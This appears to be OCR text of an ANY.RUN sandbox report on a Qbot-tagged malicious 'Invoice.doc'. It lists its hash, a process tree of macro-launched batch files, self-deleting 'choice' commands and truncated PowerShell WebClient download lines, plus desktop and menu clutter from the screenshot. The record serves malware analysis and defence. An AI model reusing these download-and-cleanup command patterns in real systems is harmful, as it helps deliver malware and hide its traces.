 Malicious activity
Invoice.doc
MD5: C99FA62781BB3AA757163F67ACDCE7A1
Start: 01.04.2020, 14:25 Total time: 60 s
Win7 32 bit
Complete
macros macros-on-open qbot maldoc-49
Indicators:
Get sample IOC Restart Export
Text report Processes graph ATT&CK™ matrix
CPU RAM
PROCESS Filter by name or PID Show only important
2564 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\Invoice....
3k 859 238
3996 cmd.exe /c C:\Users\Public\tmp.bat
201 6 32
3308 cmd.exe /c mkdir ""C:\Users\Public\tmpdir""
55 6 24
748 cmd.exe /C choice /C Y /N /D Y /T 1 & Del C:\Users\Public\tmp...
125 6 26
3028 choice.exe /C Y /N /D Y /T 1
44 0 32
3400 cmd.exe /c C:\Users\Public\tmpdir\tmpd1.bat
256 6 32
3080 powershell.exe -Command ""(New-Object Net.WebClient).D...
1k 264 208
2868 cmd.exe /C choice /C Y /N /D Y /T 10 & Del C:\Users\Public\tm...
135 6 26
1720 choice.exe /C Y /N /D Y /T 10
44 0 32
4056 cmd.exe /c C:\Users\Public\tmpdir\tmpd2.bat
256 6 32
2532 powershell.exe -Command ""(New-Object Net.WebClient).D...
New task
Public tasks
Team history
History
7 32 bit
7 32 bit
7 32 bit
7 32 bit
7 32 bit
7 32 bit
Profile
Pricing
Contacts
FAQ
Log Out
Recycle Bin
Acrobat
Reader DC
holidaybusi...
Firefox
FileZilla Client
independe...
Google
Chrome
alreadysimil...
initialmother...
Opera
conditionsg...
namenetwo...
Skype
deeprobert....
perpalm.png
CCleaner
drivefiles.jpg
personstho...
VLC media
player
formernatur...
Microsoft®
Word 2010
Processing...
Office
© 2010 Microsoft Corporation. All rights reserved. Cancel
ANY RUN
Start 10:26 PM
HTTP REQUESTS 0 CONNECTIONS 2 DNS REQUESTS 2 THREATS 5 PCAP
Time HTTP code Method Rep ID Process URL CN Size Type
No data
WARNING [4052] file2.exe: Executable content was dropped or overwritten
Get more awesome features with premium access! REVIEW